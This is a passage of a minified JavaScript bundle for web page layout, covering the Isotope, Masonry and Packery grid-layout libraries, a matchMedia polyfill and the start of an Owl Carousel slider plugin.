a=c(this.options.isFitWidth?this.element.parentNode:this.element);this.containerWidth=a&&a.innerWidth},a.prototype._getItemLayoutPosition=function(a){a.getSize();var g=a.size.outerWidth%this.columnWidth,b=Math[g&&1>g?"round":"ceil"](a.size.outerWidth/this.columnWidth);b=Math.min(b,this.cols);for(var c=this._getColGroup(b),e=Math.min.apply(Math,c),h=d.indexOf(c,e),i={x:this.columnWidth*h,y:e},j=e+a.size.outerHeight,k=this.cols+1-c.length,f=0;k>f;f++)this.colYs[h+f]=j;return i},a.prototype._getColGroup=function(b){if(2>b)return this.colYs;for(var c=[],d=this.cols+1-b,a=0;d>a;a++){var e=this.colYs.slice(a,a+b);c[a]=Math.max.apply(Math,e)}return c},a.prototype._manageStamp=function(f){var g=c(f),a=this._getElementOffset(f),h=this.options.isOriginLeft?a.left:a.right,i=h+g.outerWidth,e=Math.floor(h/this.columnWidth);e=Math.max(0,e);var b=Math.floor(i/this.columnWidth);b-=i%this.columnWidth?0:1,b=Math.min(this.cols-1,b);for(var j=(this.options.isOriginTop?a.top:a.bottom)+g.outerHeight,d=e;b>=d;d++)this.colYs[d]=Math.max(j,this.colYs[d])},a.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var a={height:this.maxY};return this.options.isFitWidth&&(a.width=this._getContainerFitWidth()),a},a.prototype._getContainerFitWidth=function(){for(var a=0,b=this.cols;--b&&0===this.colYs[b];)a++;return(this.cols-a)*this.columnWidth-this.gutter},a.prototype.needsResizeLayout=function(){var a=this.containerWidth;return this.getContainerWidth(),a!==this.containerWidth},a}),function(b,a){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],a):"object"==typeof exports?module.exports=a(require("../layout-mode"),require("masonry-layout")):a(b.Isotope.LayoutMode,b.Masonry)}(window,function(b,c){"use strict";var a=b.create("masonry"),d=a.prototype._getElementOffset,e=a.prototype.layout,f=a.prototype._getMeasurement;(function(c,a){for(var b in a)c[b]=a[b]})(a.prototype,c.prototype),a.prototype._getElementOffset=d,a.prototype.layout=e,a.prototype._getMeasurement=f;var g=a.prototype.measureColumns;a.prototype.measureColumns=function(){this.items=this.isotope.filteredItems,g.call(this)};var h=a.prototype._manageStamp;return a.prototype._manageStamp=function(){this.options.isOriginLeft=this.isotope.options.isOriginLeft,this.options.isOriginTop=this.isotope.options.isOriginTop,h.apply(this,arguments)},a}),function(b,a){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],a):"object"==typeof exports?module.exports=a(require("../layout-mode")):a(b.Isotope.LayoutMode)}(window,function(b){"use strict";var a=b.create("fitRows");return a.prototype._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},a.prototype._getItemLayoutPosition=function(a){a.getSize();var b=a.size.outerWidth+this.gutter,c=this.isotope.size.innerWidth+this.gutter;0!==this.x&&b+this.x>c&&(this.x=0,this.y=this.maxY);var d={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+a.size.outerHeight),this.x+=b,d},a.prototype._getContainerSize=function(){return{height:this.maxY}},a}),function(b,a){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],a):"object"==typeof exports?module.exports=a(require("../layout-mode")):a(b.Isotope.LayoutMode)}(window,function(b){"use strict";var a=b.create("vertical",{horizontalAlignment:0});return a.prototype._resetLayout=function(){this.y=0},a.prototype._getItemLayoutPosition=function(a){a.getSize();var b=(this.isotope.size.innerWidth-a.size.outerWidth)*this.options.horizontalAlignment,c=this.y;return this.y+=a.size.outerHeight,{x:b,y:c}},a.prototype._getContainerSize=function(){return{height:this.y}},a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","matches-selector/matches-selector","fizzy-ui-utils/utils","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],function(c,d,e,f,g,h){return b(a,c,d,e,f,g,h)}):"object"==typeof exports?module.exports=b(a,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("./item"),require("./layout-mode"),require("./layout-modes/masonry"),require("./layout-modes/fit-rows"),require("./layout-modes/vertical")):a.Isotope=b(a,a.Outlayer,a.getSize,a.matchesSelector,a.fizzyUIUtils,a.Isotope.Item,a.Isotope.LayoutMode)}(window,function(b,c,f,g,h,d,e){var i=b.jQuery,j=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^\s+|\s+$/g,"")},k=document.documentElement.textContent?function(a){return a.textContent}:function(a){return a.innerText},a=c.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});a.Item=d,a.LayoutMode=e,a.prototype._create=function(){for(var a in this.itemGUID=0,this._sorters={},this._getSorters(),c.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"],e.modes)this._initLayoutMode(a)},a.prototype.reloadItems=function(){this.itemGUID=0,c.prototype.reloadItems.call(this)},a.prototype._itemize=function(){for(var a=c.prototype._itemize.apply(this,arguments),b=0,d=a.length;d>b;b++)a[b].id=this.itemGUID++;return this._updateItemsSortData(a),a},a.prototype._initLayoutMode=function(a){var b=e.modes[a],c=this.options[a]||{};this.options[a]=b.options?h.extend(b.options,c):c,this.modes[a]=new b(this)},a.prototype.layout=function(){return!this._isLayoutInited&&this.options.isInitLayout?void this.arrange():void this._layout()},a.prototype._layout=function(){var a=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,a),this._isLayoutInited=!0},a.prototype.arrange=function(b){function a(){d.reveal(c.needReveal),d.hide(c.needHide)}this.option(b),this._getIsInstant();var c=this._filter(this.items);this.filteredItems=c.matches;var d=this;this._bindArrangeComplete(),this._isInstant?this._noTransition(a):a(),this._sort(),this._layout()},a.prototype._init=a.prototype.arrange,a.prototype._getIsInstant=function(){var a=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;return this._isInstant=a,a},a.prototype._bindArrangeComplete=function(){function a(){b&&c&&d&&e.dispatchEvent("arrangeComplete",null,[e.filteredItems])}var b,c,d,e=this;this.once("layoutComplete",function(){b=!0,a()}),this.once("hideComplete",function(){c=!0,a()}),this.once("revealComplete",function(){d=!0,a()})},a.prototype._filter=function(e){var b=this.options.filter;b=b||"*";for(var f=[],g=[],h=[],i=this._getFilterTest(b),c=0,j=e.length;j>c;c++){var a=e[c];if(!a.isIgnored){var d=i(a);d&&f.push(a),d&&a.isHidden?g.push(a):d||a.isHidden||h.push(a)}}return{matches:f,needReveal:g,needHide:h}},a.prototype._getFilterTest=function(a){return i&&this.options.isJQueryFiltering?function(b){return i(b.element).is(a)}:"function"==typeof a?function(b){return a(b.element)}:function(b){return g(b.element,a)}},a.prototype.updateSortData=function(a){var b;a?(a=h.makeArray(a),b=this.getItems(a)):b=this.items,this._getSorters(),this._updateItemsSortData(b)},a.prototype._getSorters=function(){var a=this.options.getSortData;for(var b in a){var c=a[b];this._sorters[b]=l(c)}},a.prototype._updateItemsSortData=function(a){for(var c=a&&a.length,b=0;c&&c>b;b++)a[b].updateSortData()};var l=function(b){if("string"!=typeof b)return b;var c,g,d=j(b).split(" "),e=d[0],f=e.match(/^\[(.+)\]$/),i=(c=f&&f[1],g=e,c?function(a){return a.getAttribute(c)}:function(b){var a=b.querySelector(g);return a&&k(a)}),h=a.sortDataParsers[d[1]];return b=h?function(a){return a&&h(i(a))}:function(a){return a&&i(a)}};a.sortDataParsers={parseInt:function(a){return parseInt(a,10)},parseFloat:function(a){return parseFloat(a)}},a.prototype._sort=function(){var a=this.options.sortBy;if(a){var b,c,d=(b=[].concat.apply(a,this.sortHistory),c=this.options.sortAscending,function(g,h){for(var d=0,i=b.length;i>d;d++){var a=b[d],e=g.sortData[a],f=h.sortData[a];if(e>f||f>e)return(e>f?1:-1)*((void 0!==c[a]?c[a]:c)?1:-1)}return 0});this.filteredItems.sort(d),a!=this.sortHistory[0]&&this.sortHistory.unshift(a)}},a.prototype._mode=function(){var a=this.options.layoutMode,b=this.modes[a];if(!b)throw new Error("No layout mode: "+a);return b.options=this.options[a],b},a.prototype._resetLayout=function(){c.prototype._resetLayout.call(this),this._mode()._resetLayout()},a.prototype._getItemLayoutPosition=function(a){return this._mode()._getItemLayoutPosition(a)},a.prototype._manageStamp=function(a){this._mode()._manageStamp(a)},a.prototype._getContainerSize=function(){return this._mode()._getContainerSize()},a.prototype.needsResizeLayout=function(){return this._mode().needsResizeLayout()},a.prototype.appended=function(b){var a=this.addItems(b);if(a.length){var c=this._filterRevealAdded(a);this.filteredItems=this.filteredItems.concat(c)}},a.prototype.prepended=function(b){var a=this._itemize(b);if(a.length){this._resetLayout(),this._manageStamps();var c=this._filterRevealAdded(a);this.layoutItems(this.filteredItems),this.filteredItems=c.concat(this.filteredItems),this.items=a.concat(this.items)}},a.prototype._filterRevealAdded=function(b){var a=this._filter(b);return this.hide(a.needHide),this.reveal(a.matches),this.layoutItems(a.matches,!0),a.matches},a.prototype.insert=function(e){var b=this.addItems(e);if(b.length){var a,d,c=b.length;for(a=0;c>a;a++)d=b[a],this.element.appendChild(d.element);var f=this._filter(b).matches;for(a=0;c>a;a++)b[a].isLayoutInstant=!0;for(this.arrange(),a=0;c>a;a++)delete b[a].isLayoutInstant;this.reveal(f)}};var m=a.prototype.remove;return a.prototype.remove=function(a){a=h.makeArray(a);var b=this.getItems(a);m.call(this,a);var d=b&&b.length;if(d)for(var c=0;d>c;c++){var e=b[c];h.removeFrom(this.filteredItems,e)}},a.prototype.shuffle=function(){for(var a=0,b=this.items.length;b>a;a++)this.items[a].sortData.random=Math.random();this.options.sortBy="random",this._sort(),this._layout()},a.prototype._noTransition=function(a){var b=this.options.transitionDuration;this.options.transitionDuration=0;var c=a.call(this);return this.options.transitionDuration=b,c},a.prototype.getFilteredItemElements=function(){for(var b=[],a=0,c=this.filteredItems.length;c>a;a++)b.push(this.filteredItems[a].element);return b},a}),function(f){function g(a){return new RegExp("(^|\\s+)"+a+"(\\s+|$)")}function b(a,b){(c(a,b)?e:d)(a,b)}"classList"in document.documentElement?(c=function(a,b){return a.classList.contains(b)},d=function(a,b){a.classList.add(b)},e=function(a,b){a.classList.remove(b)}):(c=function(a,b){return g(b).test(a.className)},d=function(a,b){c(a,b)||(a.className=a.className+" "+b)},e=function(a,b){a.className=a.className.replace(g(b)," ")});var c,d,e,a={hasClass:c,addClass:d,removeClass:e,toggleClass:b,has:c,add:d,remove:e,toggle:b};"function"==typeof define&&define.amd?define("classie/classie",a):"object"==typeof exports?module.exports=a:f.classie=a}(window),function(a,b){"function"==typeof define&&define.amd?define("packery/js/rect",b):"object"==typeof exports?module.exports=b():(a.Packery=a.Packery||{},a.Packery.Rect=b())}(window,function(){function a(c){for(var b in a.defaults)this[b]=a.defaults[b];for(b in c)this[b]=c[b]}return(window.Packery=function(){}).Rect=a,a.defaults={x:0,y:0,width:0,height:0},a.prototype.contains=function(a){var b=a.width||0,c=a.height||0;return this.x<=a.x&&this.y<=a.y&&this.x+this.width>=a.x+b&&this.y+this.height>=a.y+c},a.prototype.overlaps=function(a){var b=this.x+this.width,c=this.y+this.height,d=a.x+a.width,e=a.y+a.height;return this.x<d&&b>a.x&&this.y<e&&c>a.y},a.prototype.getMaximalFreeRects=function(b){if(!this.overlaps(b))return!1;var c,d=[],g=this.x+this.width,h=this.y+this.height,e=b.x+b.width,f=b.y+b.height;return this.y<b.y&&(c=new a({x:this.x,y:this.y,width:this.width,height:b.y-this.y}),d.push(c)),g>e&&(c=new a({x:e,y:this.y,width:g-e,height:this.height}),d.push(c)),h>f&&(c=new a({x:this.x,y:f,width:this.width,height:h-f}),d.push(c)),this.x<b.x&&(c=new a({x:this.x,y:this.y,width:b.x-this.x,height:this.height}),d.push(c)),d},a.prototype.canFit=function(a){return this.width>=a.width&&this.height>=a.height},a}),function(b,a){if("function"==typeof define&&define.amd)define("packery/js/packer",["./rect"],a);else if("object"==typeof exports)module.exports=a(require("./rect"));else{var c=b.Packery=b.Packery||{};c.Packer=a(c.Rect)}}(window,function(b){function a(a,b,c){this.width=a||0,this.height=b||0,this.sortDirection=c||"downwardLeftToRight",this.reset()}a.prototype.reset=function(){this.spaces=[],this.newSpaces=[];var a=new b({x:0,y:0,width:this.width,height:this.height});this.spaces.push(a),this.sorter=c[this.sortDirection]||c.downwardLeftToRight},a.prototype.pack=function(b){for(var a=0,d=this.spaces.length;d>a;a++){var c=this.spaces[a];if(c.canFit(b)){this.placeInSpace(b,c);break}}},a.prototype.placeInSpace=function(a,b){a.x=b.x,a.y=b.y,this.placed(a)},a.prototype.placed=function(e){for(var a=[],b=0,f=this.spaces.length;f>b;b++){var c=this.spaces[b],d=c.getMaximalFreeRects(e);d?a.push.apply(a,d):a.push(c)}this.spaces=a,this.mergeSortSpaces()},a.prototype.mergeSortSpaces=function(){a.mergeRects(this.spaces),this.spaces.sort(this.sorter)},a.prototype.addSpace=function(a){this.spaces.push(a),this.mergeSortSpaces()},a.mergeRects=function(a){for(var b=0,g=a.length;g>b;b++){var e=a[b];if(e){var d=a.slice(0);d.splice(b,1);for(var f=0,c=0,h=d.length;h>c;c++){var i=d[c],j=b>c?0:1;e.contains(i)&&(a.splice(c+j-f,1),f++)}}}return a};var c={downwardLeftToRight:function(a,b){return a.y-b.y||a.x-b.x},rightwardTopToBottom:function(a,b){return a.x-b.x||a.y-b.y}};return a}),function(a,b){"function"==typeof define&&define.amd?define("packery/js/item",["get-style-property/get-style-property","outlayer/outlayer","./rect"],b):"object"==typeof exports?module.exports=b(require("desandro-get-style-property"),require("outlayer"),require("./rect")):a.Packery.Item=b(a.getStyleProperty,a.Outlayer,a.Packery.Rect)}(window,function(b,c,d){var e=b("transform"),a=function(){c.Item.apply(this,arguments)};a.prototype=new c.Item;var f=a.prototype._create;return a.prototype._create=function(){f.call(this),this.rect=new d,this.placeRect=new d},a.prototype.dragStart=function(){this.getPosition(),this.removeTransitionStyles(),this.isTransitioning&&e&&(this.element.style[e]="none"),this.getSize(),this.isPlacing=!0,this.needsPositioning=!1,this.positionPlaceRect(this.position.x,this.position.y),this.isTransitioning=!1,this.didDrag=!1},a.prototype.dragMove=function(a,b){this.didDrag=!0;var c=this.layout.size;a-=c.paddingLeft,b-=c.paddingTop,this.positionPlaceRect(a,b)},a.prototype.dragStop=function(){this.getPosition();var a=this.position.x!=this.placeRect.x,b=this.position.y!=this.placeRect.y;this.needsPositioning=a||b,this.didDrag=!1},a.prototype.positionPlaceRect=function(a,b,c){this.placeRect.x=this.getPlaceRectCoord(a,!0),this.placeRect.y=this.getPlaceRectCoord(b,!1,c)},a.prototype.getPlaceRectCoord=function(a,b,i){var f=b?"Width":"Height",g=this.size["outer"+f],c=this.layout[b?"columnWidth":"rowHeight"],d=this.layout.size["inner"+f];if(b||(d=Math.max(d,this.layout.maxY),this.layout.rowHeight||(d-=this.layout.gutter)),c){c+=this.layout.gutter,d+=b?this.layout.gutter:0,a=Math.round(a/c);var e,j,h=Math[j=this.layout.options.isHorizontal?b?"ceil":"floor":b?"floor":"ceil"](d/c);h-=Math.ceil(g/c),e=h}else e=d-g;return a=i?a:Math.min(a,e),Math.max(0,a*=c||1)},a.prototype.copyPlaceRectPosition=function(){this.rect.x=this.placeRect.x,this.rect.y=this.placeRect.y},a.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.layout.packer.addSpace(this.rect),this.emitEvent("remove",[this])},a}),function(a,b){"function"==typeof define&&define.amd?define("packery/js/packery",["classie/classie","get-size/get-size","outlayer/outlayer","./rect","./packer","./item"],b):"object"==typeof exports?module.exports=b(require("desandro-classie"),require("get-size"),require("outlayer"),require("./rect"),require("./packer"),require("./item")):a.Packery=b(a.classie,a.getSize,a.Outlayer,a.Packery.Rect,a.Packery.Packer,a.Packery.Item)}(window,function(f,g,c,b,d,e){function h(a,b){return a.position.y-b.position.y||a.position.x-b.position.x}function i(a,b){return a.position.x-b.position.x||a.position.y-b.position.y}b.prototype.canFit=function(a){return this.width>=a.width-1&&this.height>=a.height-1};var a=c.create("packery");return a.Item=e,a.prototype._create=function(){c.prototype._create.call(this),this.packer=new d,this.stamp(this.options.stamped);var a=this;this.handleDraggabilly={dragStart:function(){a.itemDragStart(this.element)},dragMove:function(){a.itemDragMove(this.element,this.position.x,this.position.y)},dragEnd:function(){a.itemDragEnd(this.element)}},this.handleUIDraggable={start:function(b){a.itemDragStart(b.currentTarget)},drag:function(c,b){a.itemDragMove(c.currentTarget,b.position.left,b.position.top)},stop:function(b){a.itemDragEnd(b.currentTarget)}}},a.prototype._resetLayout=function(){this.getSize(),this._getMeasurements();var a=this.packer;this.options.isHorizontal?(a.width=Number.POSITIVE_INFINITY,a.height=this.size.innerHeight+this.gutter,a.sortDirection="rightwardTopToBottom"):(a.width=this.size.innerWidth+this.gutter,a.height=Number.POSITIVE_INFINITY,a.sortDirection="downwardLeftToRight"),a.reset(),this.maxY=0,this.maxX=0},a.prototype._getMeasurements=function(){this._getMeasurement("columnWidth","width"),this._getMeasurement("rowHeight","height"),this._getMeasurement("gutter","width")},a.prototype._getItemLayoutPosition=function(a){return this._packItem(a),a.rect},a.prototype._packItem=function(a){this._setRectSize(a.element,a.rect),this.packer.pack(a.rect),this._setMaxXY(a.rect)},a.prototype._setMaxXY=function(a){this.maxX=Math.max(a.x+a.width,this.maxX),this.maxY=Math.max(a.y+a.height,this.maxY)},a.prototype._setRectSize=function(e,c){var d=g(e),a=d.outerWidth,b=d.outerHeight;(a||b)&&(a=this._applyGridGutter(a,this.columnWidth),b=this._applyGridGutter(b,this.rowHeight)),c.width=Math.min(a,this.packer.width),c.height=Math.min(b,this.packer.height)},a.prototype._applyGridGutter=function(a,b){if(!b)return a+this.gutter;var c=a%(b+=this.gutter);return a=Math[c&&1>c?"round":"ceil"](a/b)*b},a.prototype._getContainerSize=function(){return this.options.isHorizontal?{width:this.maxX-this.gutter}:{height:this.maxY-this.gutter}},a.prototype._manageStamp=function(d){var a,e=this.getItem(d);if(e&&e.isPlacing)a=e.placeRect;else{var c=this._getElementOffset(d);a=new b({x:this.options.isOriginLeft?c.left:c.right,y:this.options.isOriginTop?c.top:c.bottom})}this._setRectSize(d,a),this.packer.placed(a),this._setMaxXY(a)},a.prototype.sortItemsByPosition=function(){var a=this.options.isHorizontal?i:h;this.items.sort(a)},a.prototype.fit=function(d,b,c){var a=this.getItem(d);a&&(this._getMeasurements(),this.stamp(a.element),a.getSize(),a.isPlacing=!0,b=void 0===b?a.rect.x:b,c=void 0===c?a.rect.y:c,a.positionPlaceRect(b,c,!0),this._bindFitEvents(a),a.moveTo(a.placeRect.x,a.placeRect.y),this.layout(),this.unstamp(a.element),this.sortItemsByPosition(),a.isPlacing=!1,a.copyPlaceRectPosition())},a.prototype._bindFitEvents=function(a){function b(){2== ++d&&c.emitEvent("fitComplete",[a])}var c=this,d=0;a.on("layout",function(){return b(),!0}),this.on("layoutComplete",function(){return b(),!0})},a.prototype.resize=function(){var a=g(this.element),c=this.size&&a,b=this.options.isHorizontal?"innerHeight":"innerWidth";c&&a[b]==this.size[b]||this.layout()},a.prototype.itemDragStart=function(a){this.stamp(a);var b=this.getItem(a);b&&b.dragStart()},a.prototype.itemDragMove=function(b,c,d){var a=this.getItem(b);a&&a.dragMove(c,d);var e=this;this.clearDragTimeout(),this.dragTimeout=setTimeout(function(){e.layout(),delete e.dragTimeout},40)},a.prototype.clearDragTimeout=function(){this.dragTimeout&&clearTimeout(this.dragTimeout)},a.prototype.itemDragEnd=function(b){var c,a=this.getItem(b);if(a&&(c=a.didDrag,a.dragStop()),!a|| !c&&!a.needsPositioning)return void this.unstamp(b);f.add(a.element,"is-positioning-post-drag");var d=this._getDragEndLayoutComplete(b,a);a.needsPositioning?(a.on("layout",d),a.moveTo(a.placeRect.x,a.placeRect.y)):a&&a.copyPlaceRectPosition(),this.clearDragTimeout(),this.on("layoutComplete",d),this.layout()},a.prototype._getDragEndLayoutComplete=function(c,a){var b=a&&a.needsPositioning,d=0,e=b?2:1,g=this;return function(){return++d!=e||(a&&(f.remove(a.element,"is-positioning-post-drag"),a.isPlacing=!1,a.copyPlaceRectPosition()),g.unstamp(c),g.sortItemsByPosition(),b&&g.emitEvent("dragItemPositioned",[a]),!0)}},a.prototype.bindDraggabillyEvents=function(a){a.on("dragStart",this.handleDraggabilly.dragStart),a.on("dragMove",this.handleDraggabilly.dragMove),a.on("dragEnd",this.handleDraggabilly.dragEnd)},a.prototype.bindUIDraggableEvents=function(a){a.on("dragstart",this.handleUIDraggable.start).on("drag",this.handleUIDraggable.drag).on("dragstop",this.handleUIDraggable.stop)},a.Rect=b,a.Packer=d,a}),function(a,b){"function"==typeof define&&define.amd?define(["isotope/js/layout-mode","packery/js/packery","get-size/get-size"],b):"object"==typeof exports?module.exports=b(require("isotope-layout/js/layout-mode"),require("packery"),require("get-size")):b(a.Isotope.LayoutMode,a.Packery,a.getSize)}(window,function(b,c,f){var a=b.create("packery"),d=a.prototype._getElementOffset,e=a.prototype._getMeasurement;(function(c,a){for(var b in a)c[b]=a[b]})(a.prototype,c.prototype),a.prototype._getElementOffset=d,a.prototype._getMeasurement=e;var g=a.prototype._resetLayout;a.prototype._resetLayout=function(){this.packer=this.packer||new c.Packer,g.apply(this,arguments)};var h=a.prototype._getItemLayoutPosition;a.prototype._getItemLayoutPosition=function(a){return a.rect=a.rect||new c.Rect,h.call(this,a)};var i=a.prototype._manageStamp;return a.prototype._manageStamp=function(){this.options.isOriginLeft=this.isotope.options.isOriginLeft,this.options.isOriginTop=this.isotope.options.isOriginTop,i.apply(this,arguments)},a.prototype.needsResizeLayout=function(){var a=f(this.element),c=this.size&&a,b=this.options.isHorizontal?"innerHeight":"innerWidth";return c&&a[b]!=this.size[b]},a}),jQuery(function($){/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (coffee) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */ window.matchMedia||(window.matchMedia=function(){var b=window.styleMedia||window.media;if(!b){var a=document.createElement("style"),c=document.getElementsByTagName("script")[0],d=null;a.type="text/css",a.id="matchmediajs-test",c.parentNode.insertBefore(a,c),d="getComputedStyle"in window&&window.getComputedStyle(a,null)||a.currentStyle,b={matchMedium:function(c){var b="@media "+c+"{ #matchmediajs-test { width: 1px; } }";return a.styleSheet?a.styleSheet.cssText=b:a.textContent=b,"1px"===d.width}}}return function(a){return{matches:b.matchMedium(a||"all"),media:a||"all"}}}());var b={tablet:window.matchMedia("(min-width:768px) and (max-width: 991px)"),mobile:window.matchMedia("(max-width:767px)")};function c(){return!b.tablet.matches&&!b.mobile.matches}"use strict";$(window).on("resize",void(b.tablet=window.matchMedia("(min-width:768px) and (max-width: 991px)"),b.mobile=window.matchMedia("(max-width:767px)")));var a={};a.owl_carousel=function(){var h,o,e,i,f,j,p,q,b,k,u,d,l,r,s,c,m,a,n,t,g;$.fn.andSelf=function(){return this.addBack.apply(this,arguments)},function(b,c,g,h){var d,e,f;function a(c,g){this.settings=null,this.options=b.extend({},a.Defaults,g),this.$element=b(c),this.drag=b.extend({},d),this.state=b.extend({},e),this.e=b.extend({},f),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],b.each(a.Plugins,b.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),b.each(a.Pipe,b.proxy(function(c,a){this._pipe.push({filter:a.filter,run:b.proxy(a.run,this)})},this)),this.setup(),this.initialize()}function i(a){if(a.touches!==h)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===h){if(a.pageX!==h)return{x:a.pageX,y:a.pageY};if(a.pageX===h)return{x:a.clientX,y:a.clientY}}}function j(e){var a,b,c=g.createElement("div"),d=e;for(a in d)if(b=d[a],void 0!==c.style[b])return c=null,[b,a];return[!1]}d={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},e={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},f={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},a.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:c,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},a.Width={Default:"default",Inner:"inner",Outer:"outer"},a.Plugins={},a.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones;(this.$stage.children(".cloned").length!==a.length|| !this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var c,d,a=this._clones,b=this._items,e=this.settings.loop?a.length-Math.max(2*this.settings.items,4):0;for(c=0,d=Math.abs(e/2);d>c;c++)e>0?(this.$stage.children().eq(b.length+a.length-1).remove(),a.pop(),this.$stage.children().eq(0).remove(),a.pop()):(a.push(a.length/2),this.$stage.append(b[a[a.length-1]].clone().addClass("cloned")),a.push(b.length-1-(a.length-1)/2),this.$stage.prepend(b[a[a.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,e=this.settings.rtl?1:-1,f=(this.width()/this.settings.items).toFixed(3),d=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,d+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:f*a)*e,this._coordinates.push(d)}},{filter:["width","items","settings"],run:function(){var a,d,e=(this.width()/this.settings.items).toFixed(3),c={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(c),(c={width:this.settings.autoWidth?"auto":e-this.settings.margin})[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&b.grep(this._mergers,function(a){return a>1}).length>0)for(a=0,d=this._coordinates.length;d>a;a++)c.width=Math.abs(this._coordinates[a])-Math.abs(this._coordinates[a-1]||0)-this.settings.margin,this.$stage.children().eq(a).css(c);else this.$stage.children().css(c)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var b,c,a,e,f=this.settings.rtl?1:-1,g=2*this.settings.stagePadding,d=this.coordinates(this.current())+g,h=d+this.width()*f,i=[];for(a=0,e=this._coordinates.length;e>a;a++)b=this._coordinates[a-1]||0,c=Math.abs(this._coordinates[a])+g*f,(this.op(b,"<=",d)&&this.op(b,">",h)||this.op(c,"<",d)&&this.op(c,">",h))&&i.push(a);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],a.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&& !0!==this.state.imagesLoaded){var a,c,d;if(a=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:h,d=this.$element.children(c).width(),a.length&&0>=d)return this.preloadAutoWidthImages(a),!1}this.$element.addClass("owl-loading"),this.$stage=b("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},a.prototype.setup=function(){var e=this.viewport(),d=this.options.responsive,c=-1,a=null;d?(b.each(d,function(a){e>=a&&a>c&&(c=Number(a))}),delete(a=b.extend({},this.options,d[c])).responsive,a.responsiveClass&&this.$element.attr("class",function(b,a){return a.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+c)):a=b.extend({},this.options),(null===this.settings||this._breakpoint!==c)&&(this.trigger("change",{property:{name:"settings",value:a}}),this._breakpoint=c,this.settings=a,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},a.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},a.prototype.prepare=function(c){var a=this.trigger("prepare",{content:c});return a.data||(a.data=b("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(c)),this.trigger("prepared",{content:a.data}),a.data},a.prototype.update=function(){for(var a=0,c=this._pipe.length,d=b.proxy(function(a){return 